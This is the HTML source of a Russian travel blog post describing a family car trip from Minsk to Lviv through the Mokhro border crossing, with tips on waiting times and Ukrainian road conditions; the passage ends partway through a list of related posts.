

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://autoturne.ru/avtoputeshestviya/minsk-lvov-punkt-propuska-mohro
body_size: 16995
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <link type="text/css" media="all" href="/wp-content/cache/autoptimize/css/autoptimize_68dc357a3489356d74f05233851ef603.css" rel="stylesheet">
  <link type="text/css" media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_4066dd5179494e332853d50bd863e15a.css" rel="stylesheet">
  <title>Минск - Львов. Пункт пропуска "Мохро". | Autoturne.ru</title>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="SHORTCUT ICON" type='image/x-icon' href="/favicon.ico">
  <link rel="author" href="https://plus.google.com/u/0/113322722833302762875/posts">
  <meta name="description" itemprop="description" content="Как выбрать лучший маршрут от Минска до Львова.По какой трассе проехать уже на Украине.Через какой пункт пропуска на белорусско-украинской границе лучше">
  <meta name="keywords" itemprop="keywords" content="Минск - Львов, пункт пропуска Мохро,автомобиль,Автопутешествия,граница,Львов,пункт пропуска,советы,Украина">
  <link rel="canonical" href="/avtoputeshestviya/minsk-lvov-punkt-propuska-mohro">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Фид" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Минск-Львов. Пункт пропуска &#8220;Мохро&#8221;. Лента комментариев" href="/avtoputeshestviya/minsk-lvov-punkt-propuska-mohro/feed">
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js'></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Как бесплатно развлечь ребенка на пляже.' href='/igry-na-more/kak-besplatno-razvlech-rebenka-na-plyazhe'>
  <link rel='next' title='Что посетить во Львове, о чем молчат путеводители.' href='/avtoputeshestviya/chto-posetit-vo-lvove-o-chem-molchat-putevoditeli'>
  <link rel='shortlink' href='/?p=824'>
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 10,
        'opacity': true,
        'speedIn': 500,
        'speedOut': 500,
        'changeSpeed': 300,
        'overlayShow': true,
        'overlayOpacity': "0.3",
        'overlayColor': "#666666",
        'titleShow': true,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': true,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': false,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <script type='text/javascript' src='/wp-includes/js/tw-sack.min.js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70492273, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70492273" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div id="nlx"></div>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script> 
  <script type="text/javascript">

  VK.init({apiId: 4148815, onlyWidgets: true});
  </script>
  
  <script type="text/javascript">
  document.getElementById('nlx').appendChild(document.getElementById('ncode'));
  </script>
  <div id="container">
    <div id="header">
      <a href="/" title="Автотурне - автопутешествия на отдых, на шоппинг и просто так на автомобиле с ребенком."><span id="logo"></span></a>
      <div id="description">
        Автотурне - автопутешествия на отдых, на шоппинг и просто так на автомобиле с ребенком.
      </div>
      <div id="headerAdvertise"></div>
    </div>
    <div id="page">
      <div class="margin_top"></div>
      <div class="margin_top"></div>
      <div class="content" id="entry">
        <div class="block-crumbs" xmlns:v="https://rdf.data-vocabulary.org/#">
          <span typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">Главная</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/category/avtoputeshestviya" title="Просмотреть все записи в Автопутешествия">Автопутешествия</a></span> &raquo; Минск-Львов. Пункт пропуска &#8220;Мохро&#8221;.
        </div><br>
        <h1 id="post-824">Минск-Львов. Пункт пропуска &#8220;Мохро&#8221;.</h1>
        <div class="text">
          <h4 style="text-align: justify;"><span style="color: #0099cc;"><a title="Куда сходить во Львове – поможет гигантский наладонник Львова!" href="/avtoputeshestviya/kuda-shodit-vo-lvove-giganskij-naladonnik-lvova" target="_blank" rel="attachment wp-att-828"><img class="alignleft size-full wp-image-828" style="margin: 10px;" title="vo-Lvov-na-avtomobile" alt="" src="/wp-content/uploads/2011/11/CIMG6397.JPG-%D0%B2%D0%B5%D0%B1-%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D1%8C.jpg" width="274" height="171"></a>Поездка Минск &#8211; Львов на автомобиле.&nbsp;</span></h4>
          <p>Как выбрать лучший маршрут от Минска до Львова.По какой трассе проехать уже на Украине.Через какой <span style="text-decoration: underline;"><span style="color: #3366ff;"><a title="Выезд из Беларуси на юг, в Украину. Какой пункт пропуска выбрать?" href="/peresechenie-granicy/vyezd-iz-belarusi-na-yug-v-ukrainu-kakoj-punkt-propuska-vybrat" target="_blank"><span style="color: #3366ff; text-decoration: underline;">пункт пропуска на белорусско-украинской границе лучше выезжать.</span></a></span></span></p>
          <p><span id="more-824"></span></p>
          <p style="text-align: justify;">
          </p>
          <p style="text-align: justify;"></p>
          <p style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;"><a title="Насыщенная поездка во Львов. Личный опыт и рекомендации." href="/avtoputeshestviya/poezdka-vo-lvov-restoran-kryivka" target="_blank"><span style="color: #3366ff; text-decoration: underline;">Поездка &nbsp;во Львов</span></a></span> из Минска на автомобиле планировалась долго, но состоялась случайно.</p>
          <p style="text-align: justify;">Наступили осенние каникулы в школе, дети освободились от &#8220;работы&#8221;, и друзья из Киева (Привет, Люба и Игорь-Маэстро!) предложили встретиться на нейтральной территории: не в Минске и не в Киеве. &nbsp;Местом встречи был выбран Львов &#8211; этот необычный, древний город.</p>
          <p style="text-align: justify;"><strong>1. Пункт пропуска &#8220;Мохро&#8221;.</strong></p>
          <p style="text-align: justify;">Мы проложили свой путь через непопулярный в Беларуси пункт пропуска <span style="color: #ff0000;"><strong>«Мохро»</strong></span>, и наш общий километраж составил около <span style="color: #ff0000;"><strong><em>530 км.</em></strong></span></p>
          <p style="text-align: justify;">Наши друзья, выезжавшие из Киева, проделали примерно такой же километраж.</p>
          <p style="text-align: justify;"><span style="color: #0099cc;">С</span> удовольствием проехав по автотрассе М1,Москва-Брест, немножко проехав через образцово-показательные и не очень агрогородки нашей чудесной республики, мы добрались до «тихого, маленького» пункта пропуска <span style="color: #ff0000;"><strong>«Мохро»</strong></span>, что на границе с Украиной.</p>
          <p style="text-align: justify;"><em><span style="color: #0099cc;">Э</span>то была суббота, и это было «йяазььь»!</em> «Откуда столько машин?»- крутилось в нашей голове.</p>
          <p style="text-align: justify;"><span style="color: #0099cc;"><a href="/puteshestviya-na-avtomobile/pochemu-belarusam-trudno-vyexat-iz-strany/attachment/cimg6398-jpg-veb-2" rel="attachment wp-att-829"><img class="size-full wp-image-829 aligncenter" style="margin-top: 10px; margin-bottom: 10px;" title="vo-Lvov-na-avtomobile" alt="" src="/wp-content/uploads/2011/11/CIMG6398.JPG-%D0%B2%D0%B5%D0%B11.jpg" width="255" height="156"></a>Ш</span>тук 15 бусов, наполненные по 15 человек в каждом, стояли перед нами на границе на выезд из Беларуси.</p>
          <p style="text-align: justify;"><span style="color: #0099cc;">Р</span>ебята-гастербайтеры (может, для кого-то это звучит и обидно, но это всего лишь трудовая миграция) возвращались с заработков из России к своим семьям на просторах Украины.</p>
          <p style="text-align: justify;"><span style="color: #0099cc;">&nbsp;М</span>ы активно пообщались с водителем одной из таких маршруток <em>«туда-сюда, заработки-семья».</em> Он рассказал, что здесь как не крути, автомобилей меньше, и досмотр менее строгий.</p>
          <p style="text-align: justify;"><span style="color: #0099cc;">Согласно <span style="text-decoration: underline;"><span style="color: #3366ff;"><a title="Расстояния между пунктами пропуска Беларусь-Украина.Когда овчинка стоит выделки." href="/peresechenie-granicy/kogda-ovchinka-stoit-vydelki-rasstoyaniya-mezhdu-punktami-propuska-belarus-ukraina" target="_blank"><span style="color: #3366ff; text-decoration: underline;">расстояниям между пунктам пропуска на белорусско-украинской границе</span></a></span></span>, &nbsp;б</span>лижайший к Мохро пункт пропуска &#8211; это&nbsp;<span style="color: #ff0000;"><strong>«Макраны»</strong></span>&nbsp;, находится в 100 километрах. А это примерно один час 30 минут в пути или минус 3 досмотренных буса на этом пункте. Решено остаться здесь.</p>
          <p style="text-align: justify;"></p>
          <div style='width:100%; background-color:#E8EFFF; padding:5px;'>
            <center>
              <script> 
              </script>
            </center>
          </div>
          <p style="text-align: justify;"></p>
          <p style="text-align: justify;"><strong>2. Что поможет быстрее пересечь границу на пункте &#8220;Мохро&#8221;.</strong></p>
          <p style="text-align: justify;"><span style="color: #0099cc;">&nbsp;Н</span>а границу ушло <span style="color: #ff0000;">часов 6</span>. Благо, подтвердились слова водителя буса, завсегдатая этих мест: легковые автомобили просто «выдергивают»из очереди.</p>
          <p style="text-align: justify;">То есть примерно один раз в час пограничник проходит вдоль очереди и вызывает легковые автомобили пройти досмотр вне очереди. Это существенно ускоряет ваше прохождение границы на легковом автомобиле на данном пункте пропуска, на &#8220;Мохро&#8221;.</p>
          <p style="text-align: justify;"><a href="/puteshestviya-na-avtomobile/pochemu-belarusam-trudno-vyexat-iz-strany/attachment/cimg6403-jpg-veb-2" rel="attachment wp-att-830"><img class="wp-image-830 aligncenter" style="margin-top: 10px; margin-bottom: 10px;" title="vo-Lvov-na-avtomobile" alt="" src="/wp-content/uploads/2011/11/CIMG6403.JPG-%D0%B2%D0%B5%D0%B11.jpg" width="314" height="235"></a>&nbsp;<span style="color: #0099cc;">К</span>огда в очереди на границе становилось совсем скучно, ребенок начинал играть с навигатором, а супруг вылизывать автомобиль.</p>
          <p style="text-align: justify;"></p>
          <div style='width:100%; background-color:#E8EFFF; padding:5px;'>
            <center>
              <script> 
              </script>
            </center>
          </div>
          <p style="text-align: justify;"></p>
          <p style="text-align: justify;"><strong>3. Минск &#8211; Львов. По каким трассам ехать по Украине.</strong></p>
          <p style="text-align: justify;">Рекомендую выезжать на автостраду Киев-Львов как можно раньше. Получится у вас это сделать в районе Дубно.</p>
          <p style="text-align: justify;">Трасса от Дубно практически до Львова была отличной, отремонтированной, со свежей разметкой.</p>
          <p style="text-align: justify;"><span style="color: #0099cc;"><span style="color: #000000;">Но перед этим все равно застанете плохой участок дороги</span></span>&nbsp;от Луцка до Дубно:&nbsp;<em>«кивбасы-кивбасные»</em> (колбасы-колбасные): поплывший асфальт, бешеное количество латок, и колотый асфальт вместо обочины.</p>
          <p style="text-align: justify;">Но если поехать от Луцка напрямую на Львов, то вас ждет&nbsp;точно такие же &#8220;колбасы&#8221;, но в 3 раза длиннее.</p>
          <p><span class="Apple-style-span" style="color: #ff4500; font-size: 11px; font-weight: bold;">Получай новые статьи блога себе на почту! Подпишись на рассылку сейчас!</span></p>
          <p></p>
          <center>
            <script type="mce-text/javascript" language="javascript">
            // 
            function SR_IsListSelected(el)
            {
            for (var i = 0; i < el.length; i ++)
            if (el[i].selected ||
            el[i].checked)
            return i;
            return -1;
            }
            function SR_trim(f)
            {
            return f.toString().replace(/^[ ]+/, '').replace(/[ ]+$/, '');
            }
            function SR_submit(f)
            {
            f["field_email"].value = SR_trim(f["field_email"].value);
            f["field_name_first"].value = SR_trim(f["field_name_first"].value);
            if ((SR_focus = f["field_email"]) &#038;&#038; f["field_email"].value.replace(/^[ ]+/, '').replace(/[ ]+$/, '').length < 1 || (SR_focus = f["field_name_first"]) &#038;&#038; f["field_name_first"].value.replace(/^[ ]+/, '').replace(/[ ]+$/, '').length < 1) { alert("Укажите значения всех обязательных для заполнения полей (помечены звездочкой)"); SR_focus.focus(); return false; }   if (!f["field_email"].value.match(/^[\+A-Za-z0-9][\+A-Za-z0-9\._-]*[\+A-Za-z0-9_]*@([A-Za-z0-9]+([A-Za-z0-9-]*[A-Za-z0-9]+)*\.)+[A-Za-z]+$/)) { alert("Некорректный синтаксис email-адреса!"); f["field_email"].focus(); return false; }  return true; }
            // ]]&gt;
            </script>
          </center>&nbsp;
          <p></p>
          <form style="margin: 0; padding: 0;" action="https://smartresponder.ru/subscribe.html" method="post" name="SR_form" target="_blank" onsubmit="return SR_submit(this)" id="SR_form">
            <input type="hidden" name="version" value="1"> <input type="hidden" name="tid" value="0"> <input type="hidden" name="uid" value="101220"> <input type="hidden" name="lang" value="ru">
          </form>
          <table width="180">
            <tbody>
              <tr>
                <td style="padding: 5px; border: 0px solid #ff0000;" align="center">
                  <table cellspacing="1" cellpadding="2" align="center">
                    <tbody>
                      <tr>
                        <td><input type="hidden" name="did[]" value="102412"></td>
                      </tr>
                      <tr>
                        <td style="font-family: Times New Roman; font-size: 12pt; color: #000000;" align="center">Ваш e-mail:&nbsp;<span style="color: #ff0000;"><strong>*</strong></span></td>
                      </tr>
                      <tr>
                        <td align="center"><input style="font-family: Times New Roman; font-size: 10pt; color: #000000;" type="text" name="field_email" size="15" value=""></td>
                      </tr>
                      <tr>
                        <td style="font-family: Times New Roman; font-size: 12pt; color: #000000;" align="center">Ваше имя:&nbsp;<span style="color: #ff0000;"><strong>*</strong></span></td>
                      </tr>
                      <tr>
                        <td align="center"><input style="font-family: Times New Roman; font-size: 10pt; color: #000000;" type="text" name="field_name_first" size="15" value=""></td>
                      </tr>
                      <tr>
                        <td align="center"><input style="font-family: Times New Roman; font-size: 12pt; color: #ff3300; background-color: #f0f0c0;" type="submit" name="SR_submitButton" value="Подписаться"></td>
                      </tr>
                    </tbody>
                  </table>
                </td>
              </tr>
            </tbody>
          </table>
        </div>
        <center>
          <span class="cat-meta">А как Вы оцените мою статью?</span>
          <div id="post-ratings-824" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="53460d5550">
            <img id="rating_824_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(824, 1, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_824_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Так себе" title="Так себе" onmouseover="current_rating(824, 2, 'Так себе');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_824_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Сносно" title="Сносно" onmouseover="current_rating(824, 3, 'Сносно');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_824_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(824, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_824_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Просто супер" title="Просто супер" onmouseover="current_rating(824, 5, 'Просто супер');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (голосов <strong>1</strong>, рейтинг <strong>5.00</strong> из 5)<br>
            <span class="post-ratings-text" id="ratings_824_text"></span>
            <meta itemprop="name" content="Минск-Львов. Пункт пропуска &#8220;Мохро&#8221;.">
            <meta itemprop="description" content="Поездка Минск - Львов на автомобиле.&nbsp; Как выбрать лучший маршрут от Минска до Львова.По какой трассе проехать уже на Украине.Через какой пункт пропуска на белорусско-украинской границе лучше выезжать...">
            <meta itemprop="url" content="https://autoturne.ru/avtoputeshestviya/minsk-lvov-punkt-propuska-mohro">
            <div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
              <meta itemprop="bestRating" content="5">
              <meta itemprop="ratingValue" content="5">
              <meta itemprop="ratingCount" content="1">
            </div>
          </div>
          <div id="post-ratings-824-loading" class="post-ratings-loading">
            <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." class="post-ratings-image">Loading...
          </div>
        </center>
        <div id="tags">
          <h4>Метки записи:</h4>
          <p><a href="/tag/avtomobil" rel="tag">автомобиль</a>, <a href="/tag/avtoputeshestviya" rel="tag">Автопутешествия</a>, <a href="/tag/granica" rel="tag">граница</a>, <a href="/tag/lvov" rel="tag">Львов</a>, <a href="/tag/punkt-propuska" rel="tag">пункт пропуска</a>, <a href="/tag/sovety" rel="tag">советы</a>, <a href="/tag/ukraina" rel="tag">Украина</a></p>
        </div>
        <div class="postmetadata">
          Категория &nbsp;<a href="/category/avtoputeshestviya" title="Просмотреть все записи в Автопутешествия">Автопутешествия</a> <span>&raquo;</span> <a href="/category/belarus" title="Просмотреть все записи в Беларусь">Беларусь</a> <span>&raquo;</span> <a href="/category/belarus" title="Просмотреть все записи в Беларусь">Беларусь</a> <span>&raquo;</span> <a href="/category/belarus/vyezd-iz-belarusi-v-ukrainu" title="Просмотреть все записи в Выезд из Беларуси в Украину">Выезд из Беларуси в Украину</a> <span>&raquo;</span> <a href="/category/avtoputeshestviya" title="Просмотреть все записи в Автопутешествия">Автопутешествия</a> <span>&raquo;</span> <a href="/category/avtoputeshestviya/ukraina" title="Просмотреть все записи в Украина">Украина</a> <span>&raquo;</span> <a href="/category/avtoputeshestviya/ukraina/lvov" title="Просмотреть все записи в Львов">Львов</a> <span>&raquo;</span> <span class="Right"><time datetime="11.16.2011">11.16.2011</time></span>
        </div>
        <div class="box" id="donate">
          <h4>Будем благодарны, если Вы поделитесь этой статьей:</h4>
          <div class="donate_link"><img src="/wp-content/themes/LifeStyle/images/icons/facebook.png" width="78" height="25" alt="Поделиться в Facebook"> <img src="/wp-content/themes/LifeStyle/images/icons/twitter.png" width="66" height="25" alt="Добавить в Twitter"> <img src="/wp-content/themes/LifeStyle/images/icons/yaru.png" width="85" height="25" alt="Поделиться с друзьями на Я.ру"> <img src="/wp-content/themes/LifeStyle/images/icons/vkontakte.png" width="81" height="25" alt="Поделиться ВКонтакте"> <img src="/wp-content/themes/LifeStyle/images/icons/liveinternet.png" width="95" height="25" alt="Добавить в liveinternet"> <img src="/wp-content/themes/LifeStyle/images/icons/livejournal.png" width="86" height="25" alt="Опубликовать в Livejournal"> <img src="/wp-content/themes/LifeStyle/images/icons/google.png" width="103" height="25" alt="Поделиться в Google+"> <img src="/wp-content/themes/LifeStyle/images/icons/blogger.png" width="83" height="25" alt="Поделиться в blogger"></div>
          <div class="donate_link">
            <img src="/wp-content/themes/LifeStyle/images/icons/class.png" width="74" height="25" alt="Поделиться с друзьями в Одноклассниках"> <img src="/wp-content/themes/LifeStyle/images/icons/moy-mir.png" width="72" height="25" alt="Поделиться В Моем Мире"> 
            <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
            <div class="google" style="float:left"></div>
            <div style="float:left" class="twit">
              Твитнуть 
              <script>

              !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
              </script>
            </div><a rel="hofollow" style="float:right" counter="yes" type="button" size="large" share_text="Мне нравится" name="ya-share" id="ya-share"></a> 
            <script charset="utf-8" type="text/javascript">

            if (window.Ya && window.Ya.Share) {Ya.Share.update();} else {(function(){if(!window.Ya) { window.Ya = {} };Ya.STATIC_BASE = 'http:\/\/yandex.st\/wow\/2.12.4\/static';Ya.START_BASE = 'http:\/\/my.ya.ru\/';var shareScript = document.createElement("script");shareScript.type = "text/javascript";shareScript.async = "true";shareScript.charset = "utf-8";shareScript.src = Ya.STATIC_BASE + "/js/api/Share.js";(document.getElementsByTagName("head")[0] || document.body).appendChild(shareScript);})();}
            </script>
          </div>
        </div>
        <div class="box" id="other">
          <h3>Похожие записи:</h3>
          <ul>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/ukraina/krasivejshee-mesto-ukrainskoj-stolicy-mariinskij-dvorec-v-kieve" title="Красивейшее место украинской столицы &#8211; Мариинский дворец в Киеве"><img width="63" height="63" src="/wp-content/uploads/2015/02/mariinskij_dvorec_kiev_mini.-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="мариинский дворец в киеве"></a> <span class="title"><a href="/avtoputeshestviya/ukraina/krasivejshee-mesto-ukrainskoj-stolicy-mariinskij-dvorec-v-kieve" title="Красивейшее место украинской столицы &#8211; Мариинский дворец в Киеве">Красивейшее место украинской стол...</a></span><br>
              <span id="tx">Мариинский дворец и сквер в Киеве – очень красивое место: ...</span><br>
              <span class="meta">18.02.2015 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/andreevskij-spusk-v-kieve-mesto-kotoroe-stoit-uvidet" title="Андреевский спуск в Киеве &#8211; место, которое стоит увидеть."><img width="63" height="63" src="/wp-content/uploads/2014/02/%D0%B0%D0%BD%D0%B4%D1%80-%D1%81%D0%BF%D1%83%D1%81%D0%BA-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="andreevskij-spusk-v-kieve"></a> <span class="title"><a href="/avtoputeshestviya/andreevskij-spusk-v-kieve-mesto-kotoroe-stoit-uvidet" title="Андреевский спуск в Киеве &#8211; место, которое стоит увидеть.">Андреевский спуск в Киеве &#8211;...</a></span><br>
              <span id="tx">Андреевский спуск в Киеве – место, которое славится своей ...</span><br>
              <span class="meta">13.02.2014 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/ukraina/majdan-nezalezhnosti-serdce-kieva" title="Майдан Незалежности &#8211; сердце Киева."><img width="63" height="63" src="/wp-content/uploads/2014/01/CIMG3132-%D0%B2%D0%B5%D0%B1-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="nulevoj_kilometr_kiev"></a> <span class="title"><a href="/avtoputeshestviya/ukraina/majdan-nezalezhnosti-serdce-kieva" title="Майдан Незалежности &#8211; сердце Киева.">Майдан Незалежности &#8211; сердц...</a></span><br>
              <span id="tx">В статье рассказывается о тех достопримечательностях, ...</span><br>
              <span class="meta">29.01.2014 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/ukraina/lvov/dostoprimechatelnosti-lvova-putevoditel-po-lvovu-na-vyhodnye" title="Достопримечательности Львова &#8211; экспресс путеводитель по Львову на выходные."><img width="63" height="63" src="/wp-content/uploads/2014/01/CIMG6533-%D0%B2%D0%B5%D0%B1-1-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="putevoditel-po-dostoprimechatelnostjam-lvova-na-vyhodnye"></a> <span class="title"><a href="/avtoputeshestviya/ukraina/lvov/dostoprimechatelnosti-lvova-putevoditel-po-lvovu-na-vyhodnye" title="Достопримечательности Львова &#8211; экспресс путеводитель по Львову на выходные.">Достопримечательности Львова &#82;...</a></span><br>
              <span id="tx">Три потрясающих пешеходных маршрута по достопримечательностям ...</span><br>
              <span class="meta">22.01.2014 | Отзывов 3</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/ukraina/lvov/besplatnyj-peshehodnyj-putevoditel-chto-posmotret-vo-lvove" title="-Что посмотреть во Львове.Бесплатный пешеходный путеводитель."><img width="63" height="63" src="/wp-content/uploads/2013/12/PA301225-%D0%B2%D0%B5%D0%B1-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="peshehodnyj-marshrut-po-lvovu"></a> <span class="title"><a href="/avtoputeshestviya/ukraina/lvov/besplatnyj-peshehodnyj-putevoditel-chto-posmotret-vo-lvove" title="-Что посмотреть во Львове.Бесплатный пешеходный путеводитель.">-Что посмотреть во Львове.Бесплат...</a></span><br>
              <span id="tx">&nbsp; Что посмотреть во Львове. Один из трех отличный пешеходных ...</span><br>
              <span class="meta">24.12.2013 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/ukraina/muzej-velikoj-otechestvennoj-vojny-v-kieve-nasha-pamyat" title="Музей Великой Отечественной Войны в Киеве &#8211; наша память."><img width="63" height="63" src="/wp-content/uploads/2013/11/CIMG3221-%D0%BE%D0%B1%D1%801-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="veselye-tanki-v-muzee-vov-kieva"></a> <span class="title"><a href="/avtoputeshestviya/ukraina/muzej-velikoj-otechestvennoj-vojny-v-kieve-nasha-pamyat" title="Музей Великой Отечественной Войны в Киеве &#8211; наша память.">Музей Великой Отечественной Войны...</a></span><br>
              <span id="tx">&nbsp; Музей Великой Отечественной Войны. Киев. Стоит или ...</span><br>
              <span class="meta">18.11.2013 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/ukraina/kiev/ulica-kreshhatik-kiev-prekrasnoe-mesto-otdyxa" title="Улица Крещатик , Киев &#8211; прекрасное место отдыха."><img width="63" height="63" src="/wp-content/uploads/2013/06/CIMG3129-%D0%B2%D0%B5%D0%B11-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="ulica-kreschatik-v-kieve"></a> <span class="title"><a href="/avtoputeshestviya/ukraina/kiev/ulica-kreshhatik-kiev-prekrasnoe-mesto-otdyxa" title="Улица Крещатик , Киев &#8211; прекрасное место отдыха.">Улица Крещатик , Киев &#8211; пре...</a></span><br>
              <span id="tx">На что стоит обратить внимание, как добраться, что оставит ...</span><br>
              <span class="meta">03.06.2013 | Отзывов нет</span>
            </li>
            <li>
